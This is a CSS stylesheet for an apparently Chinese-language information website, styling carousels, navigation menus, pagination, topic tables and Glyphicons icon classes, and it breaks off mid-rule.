.focuspic .btn a:hover,.focus .btn a.current {cursor:pointer;background:#fc114a;}
.focuspic .fPic {position:absolute;left:0px;top:0px;}
.focuspic .D1fBt {overflow:hidden;zoom:1;height:16px;z-index:10;}
.focuspic .shadow {width:100%;position:absolute;bottom:0;left:0px;z-index:10;height:80px;line-height:80px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}
.focuspic .shadow a {text-decoration:none;color:#fff;font-size:20px;overflow:hidden;margin-left:10px;font-family:"\5FAE\8F6F\96C5\9ED1";}
.focuspic .fcon {position:relative;width:100%;float:left;display:none;background:#000}
.focuspic .fcon img {display:block;}
.focuspic .fbg {bottom:20px;right:-50px;position:absolute;height:21px;text-align:center;z-index:200;}
.focuspic .fbg div {margin:4px auto 0;overflow:hidden;zoom:1;height:14px}
.focuspic .D1fBt a {position:relative;display:inline;width:12px;height:12px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}
.focuspic .D1fBt .current,.focus .D1fBt a:hover {background:#fc114a;}
.focuspic .D1fBt img {display:none}
.focuspic .D1fBt i {display:none;font-style:normal;}
.focuspic .prev,.focus .next {position:absolute;width:40px;height:74px;background:url(../images/focus_btn.png) no-repeat;}
.focuspic .prev {top:50%;margin-top:-37px;left:0;background-position:0 -74px;cursor:pointer;}
.focuspic .next {top:50%;margin-top:-37px;right:0;background-position:-40px -74px;cursor:pointer;}
.focuspic .prev:hover {background-position:0 0;}
.focuspic .next:hover {background-position:-40px 0;}
#footer {background:#313131;padding:20px 0;margin-top:15px;}
#footer p {text-align:center;color:#aaa;line-height:30px;font-size:12px;}
#footer p a {color:#aaa;font-size:14px;margin:0 4px;}
#footer p img {vertical-align:middle;}
#footer p a.ba {font-size:12px;color:#a09f9f;}
.Pagenav {TEXT-ALIGN:center;}
.Pagenav i {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#fff;HEIGHT:30px;COLOR:#3568B9;FONT-SIZE:14px;BORDER:#9AAFE5 1px solid;CURSOR:pointer;PADDING-TOP:5px;box-shadow:#FFEFEF 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#fff;HEIGHT:30px;COLOR:#3568B9;FONT-SIZE:14px;BORDER:#9AAFE5 1px solid;CURSOR:pointer;PADDING-TOP:5px;box-shadow:#FFEFEF 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A:hover {PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#FF0000;COLOR:#fff;FONT-SIZE:14px;PADDING-TOP:5px;border:#FF0000  solid 1px;font-weight:normal;box-shadow:rgb(114,110,110) 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A.selectfff {PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#FF0000;COLOR:#fff;FONT-SIZE:14px;font-weight:bold;PADDING-TOP:5px;border:#FF0000  solid 1px;}
.Pagenav A.now {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:5px;PADDING-RIGHT:5px;BACKGROUND:#ccc;COLOR:#fff;FONT-SIZE:14px;BORDER-TOP:#ccc 1px solid;FONT-WEIGHT:bold;BORDER-RIGHT:#ccc 1px solid;PADDING-TOP:5px}
.change {width:100%;height:40px;background:#fff;margin-bottom:5px;}
.nav1 li {float:left;margin-right:10px;position:relative;/* width:80px; */text-align:center;line-height:40px;font-size:14px;font-family:"微软雅黑";color:#666;}
.nav1 .dropdown ul {width:80px;background:#fff;position:absolute;top:40;left:-0px;padding-top:10px;padding-bottom:10px;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);z-index:2}
.dropdown li {width:100%;text-align:center;color:#666;font-size:14px;font-family:"微软雅黑";text-align:right;padding-right:10px;box-sizing:border-box;}
.nav1 .tab-active {background:#D61B1B;color:#fff;border-radius:5px;}
.dropdown .dropdown-active {background:#D61B1B;color:#fff;border-radius:0px;}
#tab {width:840px;}
#maxthon-1eec22d4-0232-4212-8283-6f2ac8f967-iframe {display:block!important;position:absolute!important;visibility:visible!important;z-index:2147483647!important;border-style:none!important;opacity:1!important;margin:0!important;padding:0!important;box-shadow:0 0 5px rgba(0,0,0,.3)!important;border:1px solid #b3b3b3!important}
.recommended {background:rgb(255,255,255);padding:10px;width:350px;height:350px;overflow:hidden;box-sizing:border-box;}
.recommended,.sidebar {box-sizing:border-box;}
.recommended-til {margin:1px 0px 5px;width:100%;height:30px;line-height:30px;overflow:hidden;position:relative;}
.recommended-til i {background:rgb(238,238,238);width:100%;height:1px;margin-top:15px;display:block;}
.recommended-til span {background:rgb(255,255,255);left:50%;top:0px;width:100px;text-align:center;color:rgb(51,51,51);line-height:30px;font-size:22px;margin-left:-50px;display:block;position:absolute;font-weight:bold;}
.recommended-list {}
.recommended-list a {height:28px;color:rgb(51,51,51);overflow:hidden;font-size:16px;border-bottom-color:rgb(217,217,217);border-bottom-width:1px;border-bottom-style:dashed;display:block;white-space:nowrap;text-overflow:ellipsis;}
.recommended-list a i {width:40px;text-align:center;font-size:22px;display:inline-block;}
.flashListWrap {padding:20px 8px;}
.flashListWrap ul {height:280px;padding:0 13px 0 20px;overflow:scroll;}
.flashListWrap ul li {margin-bottom:13px;position:relative;}
.flashListWrap ul li:before {content:'';position:absolute;top:7px;left:-15px;width:5px;height:5px;background:#B2B2B2;border-radius:50%;}
.flashListWrap ul li.blue:before {background:#D61B1B;}
.flashListWrap ul li p {max-height:36px;font-size:14px;color:#333;letter-spacing:0;line-height:18px;margin-bottom:4px;white-space:normal;text-overflow:ellipsis;overflow:hidden;}
.flashListWrap ul li p {display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.flashListWrap ul li span {font-size:12px;color:#B2B2B2;}
.scrollbar::-webkit-scrollbar {width:6px;height:10px;background-color:#fff;}
.scrollbar::-webkit-scrollbar-thumb {height:10px;border-radius:3px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);background-color:#e2e2e2;}
.scrollbar::-webkit-scrollbar-track {border-radius:10px;background-color:#fff;}
.fenlei {background:#007CD5  bottom no-repeat;text-align:center;padding-top:4px;padding-bottom:3px;text-shadow:0 1px 1px rgba(0,0,0,.2);letter-spacing:1px;}
.fenlei ul {overflow:hidden;width:100%;}
.fenlei li {float:left;overflow:hidden;margin-top:5px;margin-bottom:5px;width:20%;text-align:center;}
.fenlei li.border-none a {border-right:0;}
.fenlei li a {display:block;overflow:hidden;border-right:1px solid rgba(255,255,255,.36);color:#fff;font-size:100%;border-bottom:none;}
.fenlei li a.hover {display:block;overflow:hidden;border-right:1px solid rgba(255,255,255,.36);color:#fff;font-size:100%;border-bottom:none;}
.left_two  table {width:680px;color:#025EB9;border-left:#bababa 1px solid !important;border-top:#bababa 1px solid !important;margin:0px 40px 25px 40px;background:#FFF;}
.left_two  table tr {border:#bababa 1px solid;}
/* .left_two  table tr:hover {background:#d6d5d3;}
*//*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/.left_two  table th {border-right:#238e8e  1px solid;border-bottom:#238e8e  1px solid;/* border-top:#bababa 1px solid;*/background-color:#e9f5fc;}
.left_two  table td {border-bottom:#238e8e  1px solid;border-right:#238e8e  1px solid;text-align:center;height:25px;font-size:16px;letter-spacing:1px;}
.left_two  table tbody {border:#238e8e  2px solid;}
.left_two  table {color:#025EB9;border-left:#bababa 1px solid !important;margin:0px auto;margin-bottom:10px;}
.left_two  table a {color:#025EB9;}
.left dl {overflow:hidden;margin-bottom:10px;width:660px;padding:0PX 10PX;}
.left dl a {float:left;margin-top:10px;margin-right:7px;padding-right:9px;padding-left:9px;height:30px;border:#edecec 1px solid;background:#D6FFCA;color:#444;font-size:14px;line-height:30px}
.left dl a:hover {background:#FB6A44;color:#FFF}
.left dl .cur {background:#FB6A44;color:#FFF}
.mulu_left {margin-bottom:10px!important;background:#FFF;padding-bottom:10px;}
.mulu_left p {font-weight:400;font-size:20px;padding-bottom:10px!important;padding-top:10px !important;padding-left:15px !important;width:639px!important;border-bottom:#dadada 1px dotted}
.mulu_left p i {float:left;margin-top:5px;margin-right:12px;width:16px;height:16px;background-position:-238px 0}
.mulu_left h2 {padding-top:20px;padding-left:20px;font-size:20px;margin-bottom:20px;color:#160909;font-weight:bold;}
.mulu_dl_top {margin-bottom:15px!important;}
.cityMore {padding-bottom:15px!important;}
.mulus_left {margin-top:0px;margin-bottom:0px!important;background:#FFF;/* width:654px;*/padding-left:10px;}
.mulus_left p {font-weight:400;font-size:20px;padding-bottom:10px!important;padding-top:10px !important;padding-left:15px !important;/* width:639px!important;*/}
.mulus_left p i {float:left;margin-top:5px;margin-right:12px;width:16px;height:16px;background-position:-238px 0}
.mulus_left h2 {padding-top:10px;padding-left:10px;font-size:20px;}
.mulus_left  a {cursor:pointer !important;}
.mainleft {width:680px;border:1px solid #dcdcdc;margin-bottom:20px;}
.fenshu {width:665px;height:40px;background:#f8f8f8;font:normal 12px/40px "SimSun","宋体";padding-left:15px;border-bottom:1px solid #dcdcdc;}
.juan {width:100%;color:#333333;position:relative;border-bottom:1px solid #dcdcdc;background:#FFF;}
.juan .hong {width:5px;height:56px;background:#ba0000;position:absolute;top:-1px;left:-1px;z-index:99;}
.juan .line {width:100%;height:1px;background:#dcdcdc;overflow:hidden;}
.juan a {text-decoration:none;color:#333333;}
.juan a:hover {text-decoration:none;}
.juan h2 {margin:0;/* font:normal 18px/55px "Microsoft YaHei","微软雅黑","SimSun","宋体"; */padding-left:25px;width:100px;float:left;}
.juan .diqu {font:normal 12px/40px "SimSun","宋体";padding-left:10px;padding-top:8px;float:left;}
.juan .box {float:left;border-right:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;height:100px;font:bold 20px/100px "Microsoft YaHei","微软雅黑","SimSun","宋体";text-align:center;width:16.53%;background:#fafafa;}
.juan .box:hover {background:#ffffff;}
.juan .noborder {border-right:none;}
.juan .diaocha {font:normal 12px/26px "SimSun","宋体";color:#333333;background:#ffffff;padding:7px 13px;}
.juan .diaocha span {float:left;margin-right:20px;}
.juan .diaocha form,.juan .diaocha label {float:left;}
.juan .diaocha label {margin-right:15px;}
.juan .diaocha a {}
.juan .diaocha a:hover {background:#fafafa;}
.boclear {clear:both;}
.daoh{height: 100%;
position: fixed;
z-index: 1000;
bottom: 0;
background: #FFF;
width: 165px;}


.left_twos {
/*display: none;*/
}

/* 
 * navdaoh
 * ====================================================
*/
.navdaoh{position:relative;font-size:16px;border-bottom: 1px solid #EEEEEE;list-style: none;padding: 0;margin-bottom: 0;margin-top: 76px;}
.navdaoh li{position: relative;}
.navdaoh li a{padding:12px 25px;color:#000;display: block;}
.navdaoh li a:focus,
.navdaoh li a:hover{color:#444;background-color:#F6F6F6;}

.navdaoh li.current-menu-item > a,
.navdaoh li.current-menu-parent > a,
.navdaoh li.current_page_item > a,
.navdaoh li.current-post-ancestor > a{
	color:#FF5E52;
	background-color: #fff;
	position:relative;z-index:2;
}

.navdaoh li ul{position:absolute;top:-2px;left:100%;min-width:160px;z-index:10;font-size:14px;border: 1px solid #e8e8e8;border-left: none;background-color: #fff;z-index: 2;list-style: none;margin: 0;padding: 5px 0;display: none;}
.navdaoh li:hover > ul{display: block;}
.navdaoh li ul > li > a{padding: 8px 10px 8px 25px;color: #111;}
.navdaoh li ul > li > a:hover{background-color: #F6F6F6;color: #000;}

.navdaoh .glyphicon{margin-right: 10px;top: 2px;}



@font-face{font-family: 'Glyphicons Halflings';src: url('../fonts/glyphicons-halflings-regular.eot');src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}




/*专题展开开始*/

.mod-chapters{width:680px;margin:0 auto;background:#fff;}
.r{float:right;}
.l{float:left;}
.moco-btn{position:relative;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;text-decoration:none;box-sizing:border-box;background-image:none;border-radius:0;-webkit-appearance:none;white-space:nowrap;outline:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#545c63;background-color:transparent;border-color:#545c63;border-style:solid;border-width:1px;cursor:pointer;-weibkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:.6;padding:7px 24px;font-size:14px;line-height:1.42857143;border-radius:18px;}
.moco-btn-red{color:#fff;background-color:#f20d0d;border-color:#f20d0d;border-style:solid;border-width:1px;cursor:pointer;-weibkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;opacity:1;}
.mod-chapters .chapter{border-bottom:1px solid #d9dde1;padding:0 24px 12px;}
.mod-chapters .chapter h3{position:relative;height:53px;line-height:65px;font-size:16px;color:#07111b;font-weight:700;}
.mod-chapters .chapter h3 span{position:relative;right:-6px;float:right;font-size:24px;height:65px;line-height:65px;color:#93999f;}
.mod-chapters .chapter strong{display:block;white-space:nowrap;margin-right:20px;text-overflow:ellipsis;}
.mod-chapters .chapter h3 strong,.share-rl-tips strong{font-weight:700;font-size: 20PX;}
.mod-chapters .chapter h3 i{display:inline-block;width:21px;height:20px;margin-right:5px;color:#93999f;font-size:24px;position:relative;top:4px;background:url(images/icon.png);}
.mod-chapters .chapter h3 .chapter-info{position:relative;top:2px;line-height:16px;font-size:16px;color:#d9dde1;max-width:300px;display:inline-block;}
.mod-chapters .chapter h3 .chapter-info .triangle{display:none;position:absolute;top:2px;left:-14px;color:#4d555d;font-size:46px;z-index:2;}
.mod-chapters .chapter h3 .chapter-info .chapter-introubox{position:absolute;background:#4d555d;color:#fff;top:24px;z-index:1;font-size:12px;line-height:20px;padding:8px 16px;box-shadow:0 4px 8px rgba(7,17,27,.1);}
.mod-chapters .chapter ul{display:none;}
/* .mod-chapters .chapter .video{padding:0 32PX 4px 32px;} */
.mod-chapters .chapter.chapter-active ul{display:block;margin-top:10px;}
.mod-chapters .chapter .video li{position:relative;height:40px;line-height:40px;padding-left:8px;background-color:#f3f5f7;margin-bottom:8px;list-style:none;}
.mod-chapters .chapter .video li:last-child{border:none;}
.mod-chapters .chapter .video li:hover{background:#2b333b;color:#fff;}
.mod-chapters .chapter .video li a{color:#1F130C;display:block;overflow:hidden;word-break:break-all;font-size:17px;}
.mod-chapters .chapter .video li a .type{color:#b5b9bc;font-size:16px;position:relative;top:2px;margin-right:4px;}
.mod-chapters .chapter .video li a .preview-btn{display:none;margin:8px 12px;height:24px;padding:0 12px;font-size:12px;font-family:"Microsoft YaHei";}
.mod-chapters .chapter .video li a:hover{color:#fff;}
.mod-chapters .chapter .video li a:hover .preview-btn{display:block;}

/*展开结束*/


/*轮播图开始*/
.plan{
	margin-top: 10px;
	width: 680px;
	margin:15PX auto;
}
.plan-lf{
	width: 390px;
	height: 280px;
	/*background: url(../images/f-plan-img.png) no-repeat;
	background-position: center;*/
	float: left;
	position: relative;
}
.plan-lf p{
	font-size: 16px;
	color: white;
	/*margin-left: 20px;
	margin-top: 315px;*/
	position: absolute;
	bottom:20px;
	left: 20px;
}
.plan-lf img{width:390px;height:280px;}
.plan-ri{
	float: left;
	margin-left: 10px;
}
.plan-ri li{
	width: 260px;
	height: 40px;
	padding: 10px 0px 10px 20px;
	margin-top: 13px;
	background: #FFF;
}
.active-li{
	background: #FF0000 !important;
}

.plan-ri li h3{
	color: black;
	font-size: 16px;
margin-right: 10px;
/* 	margin-left: 1px; */

}
.plan-ri li p{
	color: #8B8B8B;
	font-size: 16px;
	margin-top: 8px;
}
.active-li-h3{
	color: white !important;
}.active-li-p{
	color: white !important;
}
/*轮播图结束*/



.zttitle {
width: 680px;
background: #fff;
margin: 10PX 0px;
padding:15px 0px
}


.zttitle h1  {font-size:25px;color: #FF0000;font-weight: bold;margin:20px 20px;text-align:center;}








/*专题简介*/
.info {
width: 680px;
background:#fff;
margin: 10PX 0px;
/* max-height:300px;
overflow:hidden; */
}
.info h2  {font-size:18px;color: #7c6144;font-weight: bold;PADDING-TOP:20PX;margin:20px 20px;}
.info p {color: #444;line-height: 26px;font-size: 16px;font-family: "微软雅黑";letter-spacing: 1px;margin-bottom: 16PX;padding: 10px 20px;}

.hengdao{ background-color:#FFF; height:50px; width:680px;margin:0px auto;margin-top: 15px;}
.hengdao h2{ font-size:20px; color:#004276; padding:15px 0 0 20px; font-weight:BOLD;}
.hengdao a{color:#FF0000!important;}

/* .info_arc{width: 620px;margin-bottom:26px;} */
.info_arc li{line-height:36px}
/* 
.info_arc h2 {
font-size: 20px;
color: #7c6144;
font-weight: bold;
padding: 10px;}
 */
/* .info_arc p {line-height: 32px;margin: 0;color: #666;font-size: 16px;padding: 10px;} */

.mytable{width:680px;BACKGROUND:#fff;}

/*地区导航开始*/

.fangshi{

padding-bottom: 40px;
background: white;
margin:15px 0;
}


/*.chengshi .chengshi-tab table{box-shadow: 2px 2px 2px 2px #ccc;}*/

.center {
width: 680px;
height: 100%;
margin: 15PX auto;

}
.navzhuanti{

padding-left: 25px;
width: 680px;
line-height: 55px;
position: relative;
z-index: 1;
margin: 0 auto;
padding-top: 15PX;
}

.navzhuanti h1 {
line-height: 25px;
font-size: 24px;
margin: 0 auto;
font-weight: normal;
padding-bottom: 10px;
padding-top: 6px;
color: #444;
}
.navzhuanti>p{
font-size: 20px;
color: #7c6144;
font-weight: bold;
padding: 5px 0 5px 10px;
}
.diqu{
	margin-top: 25px;

	height: 30px;
}
.diqu li{
	float: left;
	font-size: 22px;
	color: #333;
	
	line-height: 30px;
}
.diqu li:nth-child(2) a{
	border-left: 3px solid #c40000;
}
.diqu li>a{
	font-size: 18px;
	color: #4c4c4c;
	padding-left: 35px;
}
.li-first{
	padding-right: 30px;
	margin-left: 0;
	
}
.diqu-cont{
	padding: 40px 25px;
	background: white;

	width: 1200px;
	margin: 0 auto;
}
.chengshi+.chengshi{
	margin-top: 30px;
}
.chengshi-head{
	display: flex;
	align-items: center;
	width: 115px;
	margin: 0 auto;
	text-align: center;
	COLOR: #FF0000;
font-weight: bold;
font-size: 20PX;
}
.chengshi-head span{
	margin-left: 10px;
	font-size: 27px;
	color: #626262;
}
.chengshi-tab{
	margin-top:20px;
}
.diqu-cont table{
	width: 1150px;
	border-right:1px solid #c40000;
	border-bottom:1px solid #c40000;
}
.diqu-cont table th,td{
	border-left:1px solid #a9a7cf ;
	border-top:1px solid #c40000;
	height: 50px;
	text-align: left;
	color:#AC3C3C;
	font-size:17PX;
}


/*地区导航结束*/


/*专题表格1*/

.cletb table {background:#FFF}
.cletb table td {padding: 8px 5px;}

.container td A {
font-size: 16PX;
height: 35PX;
color: #0000FF;
text-align: center;border-bottom: #ff0000 dashed 1px;
}


.container  td{
font-size: 16PX;
height: 35PX;
color: #ff0000;
text-align:center;
}

.container{
	margin: 10px;padding: 10PX 0PX;
}
.fix-box{

	margin: 0 auto;
	position: relative;
	background: #fff;
}

.title1{
	
	height: 50px;
	text-align: center;
	line-height: 50px;
	position: relative;
	background: #5742cf;
	font-size: 20px;
	color: white;
}

.container table{
	width: 100%;
	text-align: center;
  	border-left: 1px solid #a9a7cf;
 	border-top: 1px solid #a9a7cf;
 	font-size: 18px;
}
.container th,td{
	border-right: 1px solid #a9a7cf !important;
  	border-bottom: 1px solid #a9a7cf !important;

}

.tr-head{
	background: #d8daf1;
	color: #4d47c4;
	height: 40px;
}
.tr-head a {color: #ff0000 !important;}
/*专题表格结束1*/


/*专题表格2*/
.container2 {
  width:680px;
  margin:0 auto;
  margin-top: 20px;
}
.container2 a{color:#000}
.fix-box2{
	width: 660px;
	margin: 0 auto;
	position: relative;
	background: #fff;
	padding: 10px 10px 30px 10px;
}

.article-title{
  position:relative;
  padding-left: 72px;
 margin: 5px 0px 25px 0px;
}
.article-title i{
  position:absolute;left:0;top:0;line-height: 50px;
  font-style: normal;color:#ff996c;font-size: 50px;font-weight: bold;
}
.article-title h1{
  font-size: 24px;color:#7c6144;line-height: 34px;font-weight: bold;
  height:50px;
}
.article-title h1 span{
  width:100%;height:9px;
